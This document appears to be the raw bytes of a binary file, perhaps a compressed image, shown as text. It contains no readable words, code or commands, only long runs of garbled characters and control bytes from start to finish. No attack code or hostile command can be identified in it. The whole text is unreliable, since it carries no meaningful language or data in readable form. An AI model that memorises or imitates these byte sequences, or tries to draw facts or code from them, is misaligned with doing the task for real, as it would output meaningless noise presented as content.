he�U����H�_{PM�fp�XU�� �l�H��֌��KC0��X�)�$G�m�fxHQx�n/� ��.�F� 5�W�!X�y�ǃ� �.=�L��c��X���d t7S�ds��G��Y)�*��*�gB	�z�p�$a�e7t��_�e9��C �Wf�a, �AR�EZ2�=�[��Em�r|v.קq8x�Ei�����R��R�]:�R�� ���%q�"0BG�P�g�7a��7	�s�X� P'H��u�UH���2�V��6Z>X2Z�I*�$�( Q�v�?pzyL�|	��������bmr��ɘ�� .�GPx0n�	��'�X߆2�eA蘎�A��gwc�� �@ʡMss ���%�bp���dh�z��*��6�HY�!R��p]�	Љ���Z��O�	ƅ �a�'��U��HQ.*�+	}��[*7"x�g����!# �/=�s�;緟���z呔%�~�9�h@��� m���y����E�\j~@j��2U"U�e�'�H%��&A��A  m�:p�?��|ɗЗT ��6�@jwCrm��bA \ RW�(���bT��)n���({��H�7��Z�b�� Г��tDS+�����M 9e�h�p�3T�2ɐ�ű*	y�P 1�(��Z���ZǑ���r]��shҧ?]۲V��vH}"@��	�1 r�S�XQ)�)�<��=�h�����B~2��
Jʫ<�\ <�@��G�4B���/!
t�1JT������`�4���j�
�Gq2%Ë�!O (p �z  D%=?�5�xy?�;��|�"�"��v���i`M�.�1R�m-X�0��F!�9 P����x�n�N�9��  %`*�.����զ���F6��0B�a)�Z����rcY��6�^%{�6C[hC�g��3,����b�|�r��}(g\�@��pf�DuX��FBG�l�~$ c��0�g� B~�����6~ �s��zP�
-Ji�Ǘ�ZO�Y�˪� ��JC1A����D  \�I}ҡhjk�_�%'ڋ*ڢ�*������l�4��j��:��}��J��[�ĶV�v${�e��Ue���b�ư/�x0��	�F���9н[5И�ر�y5�A^z�#t� � @�1�$�(�X�i�yIXd��Y��F���Y�zh�� 7��6F*){5K��ī�� #<oé��gN9E����||�[��܇��E�F�az�@�4�4��5\�9� ����@̷��;����R�C��,�S�+��SR��N�G��B =�� �;�У1G�j�=ctB���[AU���r)2p�2 ����z��8�8� �X�/�M��,��;
�w��dpXw�tJ��eU|�?s�Y���Yx��{x����(n����ɉ�[P���� �ụ��s��t=�c�����\i�g�ɥy�Mw:�ꐠ�@7I���G�:����2��4+Gۅ%�$���,;�|�1b�����#����f\k�t�;�}�yr�Z�o۶��m;�l�0s�% �+SA��;W/Q�G\��O\��;Y}^JS�����.�0�j����[L1:� HU�sQ�����_G ��*
y O =��8,�PǮۮu��E5�k�fp?S�L@���V3�eQ4��eqi����b�Y�(���xL:����f p��U0ׯ��޻P˷� �oio��P�G 	��	9���c��%ys�^Dh�rNFp���K֜���y�B��F���	%�����;���ڽP�����D$'̵�P��%�|;ђ�|���m�ŝ��l�- -� ��d��-�A|;��!<M��ۉ+0U���,�a�������U�	+��,]�8�$���$:�s!��O�Ӳ��y��(��8�ϰIͮ��|��e�5Z��x'�Kw���Ue�=rK`a&�TF '`޸։��{5�����Eq��{㮜uP�ve���Y홄�=��	��p"�Q����J̵�s�7Q��B tT��6Bֳ�	��X���p�K9��Z��8O;,K��m�5 Ө�7|�}�����q(�����{@�m����m����#x�!};��=��]-e���;�H7l�A�6���7Щ�4T�7dޥ���җ; H����,ֹ���!й�'P�-�y �H�������
���qLSP�[��4G@��1�?��vqJ�?���iP���xR�ʃ7���m����2^5n��{�9��{n�xѦEv7fcy��z4�nJ�
�!FH��e����?eގ�a6�8�x�˳�XYp�	lC���kڧ}h��c� ��g"Y�|v��= ���=�.�iI�ϴ��A_ЈN�������s������M�s���(7:ݍ"�� b���	H�^�	�)��z�7�0��Ŗ2�:"�@D@�J�<8=jм�� ޮ�c�v�����O�|L���X�u�Ib��T��&jVZ�m�������/���)��vx���帼�n�������͜��@���M���gcY�ACP���`�݄�	�X�X��Y�	�ͦ5ŀzQ679ȿo͡�z�G����H���u{���,�{ƕ-�ѝ, �sHt�0,l.��at(+0 ɍ�~-��� ��-��xo�o66o&�&�����������;;��h��;�����z	l%B�BQB��B������b����!��A�2!A�A!2��D��-�uu�(P$`@�P<	�DJ@���-x�b�#G�`ĸ��?J.�Ș�H��xl:�C�J:T�H�H��NhJ|B�8� J$#F�;��R�N{F] ŀիVsd�*�@�:x<+暐f�(�����u@�M�	2�������@�`���Z��a3kܮ5#0�����J�;yB��qF#u�����M��1Ĝ+��v�b�q{�M�����	��U���)D��¢��hY�Z�]����WAg�a����Ȑ�E���^�7o|z]
�ſ��R���@*���
�����Bʃ�\bIpP4�1C@3�@#�n�H��e�3 '�(;A����Xߌ��s�=��p�?'�b �B;�ӑ�QI�t�<��L%AYA<T��u�eHG.`�K�te;�����G��TFa��#d��L�V|��UZ� AXbi��
+|����&Z@�i�@�(�+�Mp�^ ��[|��Vc�jМ3�Zh+t�X\���Xd��6�d�ݥ�0m�y 4���۲�5�r��s\]
ӱ@ ׅ�ݷ�x��*P�+y�!�����.{�["4և�}�AR���ￜ������+	�b�6<�.6t,j ���\̡��ik,2�Ucb7)�� 2֫2���ˈ"2<���Pp�I��N��C�6|��Z����S�F#��N`�M���?/�GDB�@R�yPp�f�F���Rg/�g�Xi�g��AX�
E�"�5��s�W�| V	z��@�	V�-�B`����������� k��ťBh4z�h����a�	;�X�1�l���\��E+m+
�`�
VPW��nw�!��Qw^x"/#ӯ\���=�dRJ,�&gxk`��n��� 6���wp1�,�a�jx���?�a�B�p��d�@Gʬ�2썣P���#D�H=�AFx���)�#c:Z�@�5.uIqВ�䒙��,��>b8��\S���6'5�&wj��~��� emA�ܖX7	ܭ6����È�.��K���K5��Y׬,�)4@�� $�FäN�s\����t���Jg�\��S�9]�����0���.w��r�ջna�:������ag]̛y��.w�+�*��h� ����%������1޷�����,a���c����#��<��12'�m�F���<0NSNz���!-$$q���B,emL#Iɕ@����%?����+�sA0��$L�lh�S�(�-ME�y�ۖ�'AqAvk@m4J (��o��K!`�H�����¼r t��>��Ȍt�n�[�� 22���} ��55�`MC�+^�Q5���
�H�|�©�UCIz����t�<n/;��w��X]�P{�e���Lė]��JH�����`�u�rig���	~	�`
l�x�g�e�ϲ��4D�Yu)��$2��k�l�+�H"��u��L�<�	;��}�A.$�F0ό���]raGZ�)�ALG�I�Դ�����ȝ��� �)B,��P����)TQ"E�fQ	\tv��Ԡ����U�"�x��@�j Q����xjSB`��>���9��G����� ��]�F�;� �A�"00��J��ή����U�U�1�r݂�(��IN~��j\���#@�lC_]f��"P�6�׽��@��`l��`��	��Ƽ��v
�	����V7���#�"ؤ���(��O���6RT��H �)���Y"�4S��6N�,����?�'�l���Z���3���3Ӣ��B��͂ٔ2���	#��Q����$��%oy���<ԡ�ڻ�9�M����I3�?Dr� �KL����100��B�7[{C� ��@�E��4N��uEא�R�lfc��/Y%�7�����9h�ZzL�c� 8�re��V}cg  ��}ʐ׺��@=�^[�pH@��s����<�7d`B@���	����P'$��p�~����
'�[�jsh�0����&s�;����V�hMC�k��A@z�J SOT��#$$�49d���K���̱�,�A�%��Hm7	(jGJC�T)H��n�x)�D	��������]�k|��J
b���٩�(���r�A0e��*�1@�=�Q�� ��t<=]iȭ[�!X#V��u��^Y�����^N;��w�n~���{]�;+�Uy�6���8k��{1߯�����Jp`.�r��$	��a���$tq� �RΈBf���:����a�Z����J��$22 ��N�[KwuL�O�%\~P%&��`B �[�uH_�z�O�3�d�� .1��`g�v�w<T5��PJ$��wp�J$(��xi ��k`�x"�!l����4�9�1�l3�Fn�y�3U�V2P�z�Fp+��G�z~�)�S�#f4,$��a,��H��b��H<��o�C|$p�S��|д�gd'� (�E&T��H�'bG�J��J@�j %p�Q�r��}�2 �.ŗ �r)�~�%�E
�� ;@{�7s�a�Wx���^�&��f��s�A�B4�B.e�4�N4]�A8Q���3K"&V��$!CCS���4qXR�t\��g�pz`h�v��n�tw$D�4�'<���Ճ?X�N$�0��ppp��l@_N�7�0�3)!6 1+�s*9El�pa�#b�j|g�h�z�zK��q�n�Tx�bw�U�Ó}�{�� V �H<��K�3p�d�.�4Q� Bv#�H3�H�'b�SU�ԉЗ���d"� �6
��XSV��>6�*�t<����rQB!�~� �s�7;B�����@��o�f�dm�-044~0\?�BG�h��%q�O<S��P� �B��N�$D�\p2&�fA4�h��3��,�
�\�4&�P��Cj^#h�QE`���k<�9PkAh�A������m!9v)��xYiB���fF`� 	:Vt2�"�1&i�!a�g�3MP -i�~%�D+��8�C:0dQ(�3{\�H*Fo]���AI� ���V�c�X���cp�8��L���E� �Ǡ_Z�!!J��|7��7�=Χ�1�=�1giK������&0����e�>�@!���P	����r�Ћ��Jd��i l֔�y(ဖ�%ȅNPh-DY���S�3�D��O< �&0_:\R�?S�4�O4�+���� �	2�xGŉ����	7rc��������@����p1R$5��� |@ "���3�8&Rp�2��#�z��C C@ Q`VL�|�Eu)��za0fH�H���JpVb9�%��~H��2��Ҕ���Dr	�c.* � �HY��U��Yq,��W{
��e��p��ģ;JL<*e��
�q�
�� ��GI!�~;���H���Ƌ_8�@R(��Ri�
`�M ��3�u\&!�N�y����`���9��hN5�OݨqJ\�e��o��Ir.1� �'����^Rhp�F���'���U�(;���'tC��z�Ϲ�(��BX�����`na�7!�y�F����8�(�	a��#��)i,R�A�[���l�7�"UbA,V�boxX�¡�Ɂ>h���;o�.i���:!�
Pq�8Gg��������d���'�_�x�=;!��	ˣb��}��
��� ⊴��)nw�~�N�Oj^��5��� ��$�f%{0�pMb�O�\M�\�D��lJ���]K#u3��=SC(�Nph&��5�e�����q�4P�\O��0�6�~�"�u3�zw�:(b[Q(��.��A�Yp鐧��b�����7"�l0S��8Ж�y�鹞�{ ��-0S�f�R�
���u���yt9��(S�� {�v;,�,�I�����c�z-o�L����+����p$Ý���_�s!�z����y�Q�sŻX7Z�ȫX+g���E���	6�y��ԋcl���!F:n�k��hz@?��>x�'Ћ�D�b��7��.�h�D��ճ���e�����Zd���c�[(!4-�:�AGK��O�Pz&�A�F Ep�|W�&���`k�+��Wx/��-�5@�q��;�)�`��l�&"��)R���/z�����9q�s��)�8X���)8l�E� ��JƷ'-�'o�B��K�X +�L�7|�ǭ�<ƃ��ZU3�U�*;�9̲�[}Bmȉ�%�� ��	���K����� u��,GL�� �� y1�s|�	�X�k�K�;	�����Ŝ���@(�܉�y��q�OlNq����P�uǬO���f�~�6�M��t�fOh���E�|�0p���w�<���'%�Q�-(-�/�;Rp��Gm�i�@M�9x���_F,�[����3���Q�b��Pɔ�S��E�*y[�!�b�By�,�㓑��m�;��=�L�X�ڬ��
u�9��,"@<�^?m�����y,Z��0�
�g�1��Ȕ�
������\��.�a<8����[�S�I��ɥ 񪱵S��k�x����c��J�[���y�i`���X&qju���4�� �t3��E�]�j[^�������!�ISD�\���\����v�7ڐJ�(�w����	�Pkp����
���:w�x	�'�����:Iy{�#���K����������v��� 5�j��M���{e�,�:���+��m֔0�޼$�c<�ѡ�ff����� �� Ԅ|��g2� KG� g�.��p���ʋ��	@d}��K)�>�8F�k	>��쌂�̞ 'g`��K (xAȋ�����/��~���B�)��^��`��\�y��D~[/!�HnBu*�uJ4[rB�v��Bd�M�d�����o]���a�m^�`������j��b�o޶����^{�>p�Y�l����c�9R��`�:]�yB����9+`�	�� �z�ʒ��ʺ7"p+R<�9��Ɵn�Β�~�>,]<�B<؂V���v�n?����1���ġ�u_% r�,�Y���d8*���KT;��0��~�R=�&���~�R���S�p�(�|sr����*`r��}4�� km��9��'�����n�Բ�4Ӹ���L��"�&�$8�3�	�k:&	4,��+K�||��\���l�\���p����-���h����¼��>06�õ� �j���+3���3��-��'��m��		6�z����"�����4B���%%��������������h)3�?+3)"������콚���
";�D��?JLS8�����ebРb�M�����g2زa�$�[�Fv����Y%y!��훆�8@a��L@�ڀ��	�+�P�&��76Й��F�7&��0ְ��	`���aC�h���ö"�,��P�Ê�Y�ď_�&�T8R�O`?�y�=�ǂ�(y츰���3��;�Gd�2W0�x�ЙS�NDF� ��D�ri�2D�f�{7�+W`n�K č���H��У��S6l�-}��n�@	e�?�:��ޥ˞X�ïm�c�I,H�����	d@�0|P�!�Ȁ����P�'|b�	��'-l�
9�$��BJ,=ȋ�X`A0��ULC���2]1t��5���c7�B/)�#d;�xS�<�x;�����T�A�\�;m����А�@4�%<0QB4 �>%�sFG�T�I*�H.t���J/ń$M4��$�2MV�J,��:�dItX�g�U^u�ǩ���x�֫l�*W2���"���i��Wq�V�}9Q��5�Wz���~t�_���+g�eƃ��BA��X��>!� Cr�A,0C�f�� 7�p�!�ܾ̩�{e��u�q�uu4\yk����7]Yx�g����#���F��R�� �`>ɃH�I'V�n�r�n�"���z�~��+b�!��HWC-$�34Z�ȍ>f��ބ�B
�|�Α�$)<?0dLT����O	��C�\B��;�$P�e�if4"�� ��g	!�pH��(R���ҧ,�K��zVA5��8�(P�\S����DJ��FzUԥBS����Yh	k�q���,F�6 �X����WcӚ�JD&�c��vP�.B��s�	( `��'��V E�@ۼ���[���L�qXXxW�砧;U ���ҰUpb� {�S<\�q/��$��'!20��-'��2�Ad�}��4�	��� ����h�r+�
.��H.���l�#��cjPK�Bxt�eH6qҐ�p!	I�8�Р�^\�7�P���p�'3aM!09"�W����"����з]�&$��"O����r�� �
0Gw��lV��I�8�X9]"�b�ZL /x��t���HE*��,�b��u�U�l�x�K\�%c4`���'6$3�CL$C�
���Lc�U'ġ/�f�R��l=�5��Vd@!������tX�(��	)��G�zR q����?�� 8 ��|W���<�cપ�@	
p=�@':�
*�>����Cx n��H���; �]Ѵ�@x3��(P��m�7�q�E��OTQ�n�"�m�����ՠv�&Rc�U��ְ'��_{%�$Fϕ�6��K� �6"i&e�m�%��)�x<�S�@��P�	�H�Ⱦ��%��S$]2���	 %'���v2��|ɞ,�:U�R*��	:�BX��vA�@Rm)7��jP�E�e;�@�U�����K�i���g�b �<X&��y�k�JZ�¦6�c�ʛ����E�ur��:���w���IOz�68��g?�P���w,C� O-��*�����`�.*�ޏFuO
 Έ/R� t�� %�����RZ���E��	� �9JT�M�GD�E RZ	��St������H�W\Rڞԋ�~�s��8�j�("���đ  '�p5`Ǉh$�_�#4
"w N��-H  Y��Hr��`��X��t�&�g�>�tG�sRT��TbV�:��*%4�@@̥��2
>p,"˴���N�ᓕ>nQ��ȁ2����'�/����MM���[�Y@7��9��56K�uuH�O���D&0w6�ow�x�@�!�U���pҰ���+80H�{�;^t�.�"1������{kpCB#sY�;*�#�&7Y�4� )�A�8*Z0�@7����Y��X�,@�`[1T!��h2~�2�T�RC���q��c ���P��r$$qmhS����}`�n�%�x�̭qB�s4f?�M%��. ǆ�u@'�S#�~�H΂*��dV��ز����F]JXѩ�:�?���]4K���Ae�$ �8��L���"����w�#�tm�����H�dF1��u�3��#��wœ�!OT��ʦ�O���^����+n�� @�����p���?	8�,t���NP����'>M����*�Af?�MMB""h�����*q�{�xx@�a &n��P ��x��}�re�Wr&�t�pP�{S�r.�5LRF���PHJ��a�4��Gv%o4BGE��6e�0�Le5
� ~��ViPu�4�Bg�5g��(��q{vvf�f��'B4��J?�J��H	�4��Y�5����"Ci��Q��w��gzFxc�i��y�tMA-��+N`,�6���yG0d�Xp�B �Q?�l�Wz5Cq�w�z�z��C@) J�30�/�e��OS��^�A@��_ё@5�Q��*}��cAQ`�n
0;�+E��}��
�2� ~-Dp�"�B�W!�!��8V?23z��m@Q�����B􍻰6,�}�086��ϐ{�`TU�r�`T�6w�67gt�+$�ǁg	�bVu�BW!�o3i�P�`g�7qi`:�a�DJ�@4,�v%	�d���1���j����Xcp�ig��4S�n��/�hQ�)��)�`G�e^��I�ia�icH��Fx�A��q@J�v��\Y\��q���F�p+, ��zz�w]��>�ǈ�1�'�2�WW`0�� ja�O��K%@T}��)}�Ho�x���A��Q��
�P2���8po�4��BG� �xl�)
-� z'O�BP%V�CV����T�YdV�`p7�옎�cP��	��I֏����U�VD��da�m2`y�%��eCgt(�2�cb��&�rI�������4P"6��i_�c03�6�X����>� 4�&���vQ�BS!��?��t`"�'}��Y;�e���#�1]H�iM)�Oy��6WɕZٕ]\����:Z�Yjs�1lli>Ql�x�qI!a��`s7�)s7�Sї�� 5 i��xP0k�x@��4�eъ�ySQxP�����A#� �
��Q!��3 -rdfČ�Ќ�W��?���!9% m�l)�
�6;�c)��QS��y��x�ʠ#O�c��F�B���	�X(��97���D�&�T�j�%QI41t��)h������	qRw(����YJ�DD� p7p'��i�օ䟛� ��c�h�vR�
t���vP���v��Y�iKh�&9��`����i-J�SI�[z�\���[J9:XGh305tCzQC�������l�?+P(��il�x�csv[v��k�/�iQo����K{�;�x�i�����GPc�P
��[s����)D0`�!%�30�H� b	.��</�ilR�=�4d�W�~�xQ8B��(�Nu�#z��z��OԪ�Y(?�
�J<���z���TURW�py�FZ� ���t|T8V�9QISi��I�A�Pq�6�ip84P:�ۣQ	�
��F|`:Y�sPb�d��F�q��Sh�����v�� ����a��	(��_H����P� q�3�-�RW��u}ţ*4"�pb�l�ѱ�ۿ.�!k]�&*v�EՋ+�Z5Pi�1�uZ�� W���?m�s`��;�"�BK����C;���!�50`����S�ߘ�� + �"a"�H	N�4��6����z�8a��%F�����"V�ۘ"N�%Ϡap1��ɎN�<�cO���J �pD�^��s���?���tr4�4��x�+jUI�sg��-�T�P8qr�9Q[��i��u���i��S�3'w� �	�z �Y� �e�ż��)�b)�2��塣�:: ������&���&��ˢ�g.�����[�+���:�E3 /~�{X[ !d/h���a3 ,���X�h${����g0�ױ0�K�����?�����lq|�P�o�	�ّ@��Z�uQ[��V���q`�6< �Ù*dٗ/�V R��z�gC�zC�챛�� �J� �4�x����eB�Q�*�\�R�ń�ņ�"�T6��E+�\��bS$@�Eb���t��Š�ts%��UC��I�#��dF7��/㔉�[]6���y8k3��	�;@��Z�e:��:JCʦ�:����6��Q]!&n��
���wĔ [�Ny˞���]��W�%���%U�B�zW�z/Q���4���8��L�,���iW�t��R�՗\��l ��11�|@6ϥX�UȽ�m�ʍ�0k�5�x��	T�iOJ44�Qj)�<E	�h�)�4V�`&��h�	��1L�h�:TS��Ct4(mV��YL5R��� �2=�[Ú�Y/�R��e �mP�>�kB+�y#neB�s`��es��e|�Dn,H�#�#^(�`�f3�F�lpf�13E�.:��:tl;`c�*�횄*Tʇ�Y��䆶����	د̀&�L�����aw�]�]�
�aE:���8�w+q$cS��H �}l�(�K�څ����A��?@�i��n�h�����!ܯ]��>܏n@�����)�Z؆ml��1Q��,�I�p�
"�~*ު��|#��`�1�p�H7T��Q��1�STS�a�����HG� N�p��[���� �I���~.e ��2����>�>��ͬa]�V
��!tce!.79�;�4��=�q7����A�:4~�m�k�k3�v �iA -P5 �)�g�Ȣ4�t�u=��[h.r!&9�r=�����ah�{ˌ�g�����؍��+�e��5����N��l�(Qfm�p��l�D�b@/�����` �,���Yj�^��}��k@�d�_�١�ܗ��5`ou�꜆����[���eG���än"��Q`�c�m�!2� ���lKC�*Є��H㹽8�#��q|�z;�|+�n�������������.������ p��8�@+�Ham�OC�j�%AeC'癞�%~�i�"��5�(h�
�&��Fd��4���� t� (p8��E��t��N.�ʓ+�#z����ې����+
ll��c���c��	;��-������������'�����C3�.�WE��E9���\uu\��}����˽��k�������9y5xx�Wx55Wg�||		��"<�����X0X 
�4`��?~X�eȀ6�	��2���P�͋*,�h�`Ŋ�M�0�`��h�x@�\Qx(�4i�"JH]:��R�X�b�ʵ+Smd����X�h͂Ql�2d˴��F��A	 U %��N����a��QE.��L�~B.�@��Jp��'�	���M�t�7�ߨ� r��@'b:��Ӂ�-�18���<cT�P A�i���X�|�s�˕���RE�3f4�ZK+W�!b#^����ӫ'4HQ!F�u���D����P ����J+��R�,�h �7�q�/��1栌6�7�x�2!����HP:��C�9i��;�@��찑@!;��H �X��@��SC
M`�@A4N"���F,xDD"�dR ����d�
�`P�@�AQe�D�	�`�e�Uf�y(S^j�Te��Yt�V�r�Eף�20@d����1&�d�&�_�)Ɓ��m�
� �b?@�g|�wi���ڮ�}��j4��E���6��MD�%p���� ��j�$tX�t+}�	�tQK�}��R�Z���by畷޽�6^|�͇�|�p� '5h���GJ��	+��	,�|@A�z2���X!0�p"�nH���t�͊,�(�9u|3�:5�؎����@!PFBIC��PVP`�Ų4�/�4Q@��&y��E[��R:����"��4�Px�����z蠇zW7Seȕ�[z�-�ޒ��w�y��@D�k��XT�=u��퐘a�J�'��Y�XTI�0�x;�zZ����jK��BD�,�a2������h{��y+��a���r3��պRi�W��k����}{���o}����F��(���N����z ;�"�8"���6(� Kf �e,
�8j��b�a�4��t���(�X�?V0,� m��t	K)��B�����#0�Wh&+���Z
n��	Y�i���U
P�:���&��pM�b�ż�d CB��| s;��_>��8�rg�̩6g�V]��@a���˖S�7�A`�ҍ�u���ΐK� ��1`~`��c:Lby���E�F.:�� ΋��\�.ʄ+�^z���Vr�{�H#4�����������}�H��,e�`��J�����c#�4�ɋn�u@��b��� �#���
Z�g�Ŝ^�Ҥ��>��z��*PS�f(C,ʐ?�֕�p�&4AM��T���u"�NFy[d⶝�@�+�Z�F����^%W��G���Z�i ��Tˑ��gDcL	��2�jr�ɀg�h�[g�?�|��P�)h��P�
<0��DQ@-8�	l��n4?Z�r2y��$�t�A�Ru��+��y�7�����8 >�b�,������p�/v�H������� Y�_3�i��p��%7$�lf�܃�j�M.\8Í�9�I���I���v�� �P� ��p,xڸd�vD�3|Z�̴��Pg�Apw�}�(〨����UA�Y٨z	�ђ����H�e��X�!�a"G�A��r3�d�� ��1����8�G�:����/��20�ʆ���LQ\d��-j�� ���L��o�59ߚ�l����k���J}S�9��d��xu� �|0̯�M2`	�
"�x������R��\-(�DHD�����L�V�h�,�	�o����݃j�� <40\���lf��`�E�
�P�Π�����f@�e�""Q`��n��
��,� ���D#Q�A&���I�l"�.?^<5`����;�ښ)��u�_^c�.�m��PQ,Ye�X� ��F�T�0����(9�h*/%8O�]y�_�A��5�>U��f�@����-2spL ��VrƗ�$�Y���./3~C�<O���Wy�g� ;�;G_�䊟���)�	��uL�U�%��\1x�]��)�4g���f�e�k Cn����,��#Y B� >����}�	t�D�����A�0��@D$��PS��Е�:�Lz��~"S�� �����&E�P�{�k}�@׀�5��Kx��BV��e����L��䜝x�bƦX)p	����d <��P�G�����
��=�t��e�{�n&�8>�A_�7�<������T3�h�+��k�nW ?_C&D!2p�Q���x�/�q�;vuh ��q�A�Xž�%Fr��B�pV���>c�(�97�G��W�y�s�P��Ms@����=�4�g���t���sb�Eu
1h+�Xw;Z�i\���ia�/@�6�.6L�i��n�S�%w�'�.q�v�S��wG�\`xJ�� O#+P�&:%G%pz���1�Vy�����D��l':pl�1#��m��G�'n��#�z��zu���T��	 G0c^%z�aI��b��Ibp�!p^qJ�T`�5??�p��=�'d��� Gq��}w��q��q�w~�r��~�%k7�q~����f��f,w"6�1ҋ*"�3!��s�sxM��M-3iPxv7��=�tX�L� �6 ;a$5a4i�v���\�E�iɅ�25,�!&a�M0k����s'Dv2wu��"k8�>A7F��D�O��\I���G_(�Rfdg�4*U�5�h\q*�]9vp���1<�vk�+����wz@lRA�E�zL�*��TL��r�U�v+6�#)f�ѱ<�S�X|�JΓ|�X/�x��b����0Љ��d�8��Xu��e?�'�c�S��}#G1�)l�Ss�Hf�0f("�7���!�'����(����i \ ti�Z��7�@b[�t�1'�]Ѝ !@�.Q5MX]�^0iɎ��`���i��/�%J;"P��@�E��j<�'>:�9'��wv���"i�)i���k��O��.5���E]$��'"��kUϖx�&��p|��9.�g<۶��3��b?�,,�RB�H��]Vh��;�TLE lp`%VI��S�wV5.�p6�ec��*��cTd��LV	K쁕�!I\ٕ۷d`��LV
�Sv��7e700�WX��~A� �'w�l�y��Bz7'Hʋ��1�H����ܴ��i�����Y��7@r�3���� �&�S��n7'�4&QW���pvt��9 2hCPQ0j��vB\��nsz�� Y^I��D�V�}G �y��*�����iqwE�S � uW*�Gp��:Uic��<nT�\�`Ł+�ƒ������U��>4� PB�Ȋ,@�)� �C�NeG�`��SJ9~`����p��Ô��*W�ѡ���1�ѧ���q��E�_ɢ+�
5 0:���K�p`�7jeX֊b��vl`�Cs��Xxp>�
P�u�Ф���ƨ�8�T�Tz�1��3�y3������sB��z�����)�9 r��p����ba0�,�%`�&���vJC ER!�6�ՏmC^���k���yDT��`�ω\d�%'A�;�Z�N� �PG�J����1���s�	{:��+�[rt��l�s j� �	P�u�����
P	`#0c_u~��E	pJ6�zQ��c�����|��/ Jd wz� 4 ���q��d�
����:e�+��p ��0L�X����Xgp�C���a�!���>
0��[��� ips��Mư�M �"�Tژ&�0@\::�`zq�Rh�"�[n�`v�Ǧp5n��X�B�Cb5�a�) �*qi� dk1�y��:�wBD�٨���\۵��0�b;��9�p4��\��.I�;�<�b��-��V��9�s�3sP ��m��o r�:����;0ӷl{,KS���z��a�Ptl�G�K��U�@�G���a`����� �c@�޳�A}���w����x �j�ƛ�0�˖�Ŋ:J �6e �˗Ľ��L��W`����v ������H*�@P�r!1���o�VN�Q�0����$@PI���%W�%� ?@�u:��b
< `�%0��P4��*R˝���V��*�����^�2����v4�I�"p*�0��:���6��̗� :� /�� ?0���K�R���-A��cp�1�r���r�`�w,�%�G,h���
�F�bR��nlq�+4V����W�ʷǳ�=�� [) GL�[��<���Ȑ<eK0�L6z �>�1L��x�pYp �wf�����k��<���r����,�WZ�\P������;	�����Ƭ��_o*�9I��q�vzVx�R� :�j�E���&�x;�B�'�b���p����T�Φ]ڨ�Ϊ����V��]�5'h��Qۡvk#��L��a	`}{F�{lz4�-�G�����Qc��AH!��:�V�,Qa�g`&�Uo����ҩAc�X(�������=������і�@�)�E�ZzK�����LM�է}Q�S{pIp�7� @ �ܗ��r���bM֩��=g�Iz�p}�l}!5 ,t]��3]�h���u~m]鈂Xsr�M��ͿG�}	35�)�30���L���)��D�m��M�������Z���uT�ڡ�� �ӑfn��6E�<�6e�c���-܎�����+��͝`�u���)a�����m�Slm��,M޷����5֞��	m��}W��:�/���
�+��]�F����J���O��#{���X`���P�\m ����>�xF�g-�k}�9 �R�Y� ����h�PG�nȭ�������OX���3�* ͇������,�8��)�����I���'w7��0�W��Z�������ژ��� 6��o~���AI�7�r�Ğ> ����ْ�[��U�K��#���.Iq�~,j�訇,I.GLb����2ޤ����.��xl�r���ǸK�4`߸3��}��M��.ɱ~�<�
N
�e�%Polp��콘����n�>�^��Q���+gʮ��ܤX*�<C�="��p�}�g��	���JPa��iM�����[��|���530�C��A�S�N��ݩ'��� !��)��o�}�)@3��h�B����V��P�Г���v`<j�GZ�m�{ulf�6rl�&�����3��z���+P��#=�:�n~@��s�9��w�����
K��� Kz�u�h7
''������(�0pKK.�.�����7pu-���--��%.pW@9\9E9�}����������>����
����;�@(������\���\isl	l�		��������l�	�Р)����A�ɳaCOC��F:4�а⃪6`A����(O~x���˗-?И顄�p�@����Pr�J��ѣ8S(]ʴ)��N�>�����Xhe�	W�Z��PAV���`��!BĎ�p��-�C�&L�ѻ�o�3g�����p�7l p�p�'�||�h Р����̹��VB7��C�����{�pa®M��[���mK�Э{���ݦfC����ȑ; �����Ο���a�;�AU��(D�W����,]´I�$O'B}�_
����v�q�[���1�h`1���̂�H㠃H A6�#����"N�`<�@���\<�c�:��cO:)N`:�a�$��C8�#ut��Ct 4F* @� 1��e&͔�J0=�@�.9)�P9%�P ��E�Ԙd.�D�T(Մ���[y�UX?�0�Y:�PgZj�Ֆ\oe&;�A�j|�g@ �`��Ƈ�i ���;��f��g2m��g|�����A�l����"z����up����[o���_r�{Nqˍ���#NW��w��W�x�9r�y�u�Ep��}2}��r�2q�>��6�c��Z��v0�� SS���a�.j(�-Y�a�B�hc���s��S:���F�U1����J�#�	9#"x�dH�5jJ3A)%KSR�R4��Ӗ\^	��F�Y��H7�&y�	��s��YM�Y�Z����f�R�%PC�^���`&<��� �g��i��i��𩩭tv��\3���h���]+���a�m��*�o��f������\��4�����b���6����M�{�Fp�l�A�w骻�h��p� o�ňc/��c���$�� +@M4W��K�Ed����p���ӏ=��#�?�D��5Wϋ2N<��:v��]d�
|v+,@�T⤚�4:{��|�� EhD��M�ԄTЂI�����A�@#yz��"'>��i!LV��5P��q�� 54@ ��2�!R��/0�uh S�t�Tj(cP��g�RC�Ԑ��-hLjd�7�mV_\�m���fr����Ȝ6rNY����е�	�;�I]x��<�����z�;q	��]t���c���p��E�6���y��󖱇:\��{�t=ndC�^j �3��'z��� ]�v��G:BT���F7��#2���,,��d�M*�[����IE�I2`�tI�蜠+�����\�R8�z��h �Gؕ~�P,(D�K�����`%�)��'�Pq��"b8�8 ��h�?& X �*��0�aF&��� �H ��jU���!�6�p16o��n:s�ʌi�[�x�� ���\/�S���n�x�x G��{�"�b�J(U�� )	ɐH25p���2$�Lj��p��0J��ztmP*��<���c����]�7�Ǉpy"8`����ɟM��c5��d2��!<:�3�D�5�,P8�Ҍ]����8��
�Bn���[���g=���& �Kߔ�D�y2K���&�P3��Nfh���E�)����ĥ����:����cS���nLZ�T��O����J ��(�Ek��1|1ct�i"���DE��:7��t`���#��J[�ȂZ��M�k]u�u�c�k�'w��O	05���y֋k�<���k���A^}��f�U�,a��:}�;�c>=Ă�78�@ʎw��Eh؇��G�P�G��@��n�e�g�I��Л-���¦[��'���-����/ ����\~:��v�������vp�9(�l"��օ���_�Ɓ0��¨��hdM��*-AC�����&�ʀDШ#��q��r������-�Ӄ!\�7^G�ש0u�c��p8��O�[��陬u� j�50^�^0\Ax� B��z<����!��U��C+����^�{Y�蓇�aJl��H&΁ZZֱ3�� ����"��H����+���D�m�v�f��s����?�ӷ����҄p��@7Hb�,W��|.@�ϑg�-�����˚�Q��8 +/���"����xc�eHJ�A�t(�wCLY���s̆/����N#���l�!U:�]�ߥ��k[���J�Jyؙ�=���ˍܑutfu�&��Kλx9�7�����hu�VF|� z{#l��e�J����00�{�ژ̥��~x�+2���X��V�����/��g�>�<������	�~�" �C��?2Ҵ}>m+`�.&��}�)�?��Q�6C� wV$*�b��`vc'